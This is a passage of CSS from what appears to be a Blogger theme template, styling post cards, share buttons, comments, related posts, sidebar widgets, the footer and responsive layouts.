padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
